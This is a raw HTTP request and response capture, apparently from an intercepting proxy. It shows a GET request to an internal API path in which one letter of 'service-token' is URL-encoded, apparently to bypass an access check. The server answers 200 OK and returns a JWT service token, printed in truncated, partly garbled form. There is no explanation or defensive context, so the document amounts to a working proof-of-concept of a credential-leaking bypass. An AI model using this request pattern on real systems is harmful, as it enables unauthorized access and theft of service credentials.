 Pretty Raw Hex \n
Pretty Raw Hex Render \n
INSPECTOR
1 GET /acs/api/v1/%73ervice-token/apw HTTP/1.1
2 Host: 192.168.126.145
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.82
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-e
xchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
6 Connection: close
7
8
1 HTTP/1.1 200 OK
2 x-content-type-options: nosniff
3 x-xss-protection: 1; mode=block
4 cache-control: no-cache, no-store, max-age=0, must-revalidate
5 pragma: no-cache
6 expires: 0
7 x-frame-options: DENY
8 content-type: application/json
9 date: Wed, 23 Mar 2022 17:39:03 GMT
10 x-envoy-upstream-service-time: 11
11 server: envoy
12 connection: close
13 Content-Length: 595
14
15 {
"token":"eyJhbGciOiJSUzUxMiJ9.eyJzdWIiOiJhcHciLCJpc3MiOiJ1c2VyLXNlcnZpY2UiLCJuYmYiO
K9YlGj5vcNCSVt68pijA9qVghm7XTWYAfpUS-RiKh2lg2XtsQTML9vGKop0coFeSw-MTFVD0U9yOC0G5-pO
}